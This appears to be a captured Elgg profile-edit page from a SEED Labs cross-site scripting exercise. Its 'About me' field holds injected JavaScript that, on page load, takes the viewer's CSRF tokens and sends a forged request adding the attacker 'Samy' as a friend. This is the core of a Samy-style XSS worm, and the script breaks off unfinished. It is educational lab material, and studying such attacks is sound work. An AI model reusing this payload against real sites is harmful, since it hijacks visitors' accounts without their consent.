 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token + ts + token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
Public
Brief description
Public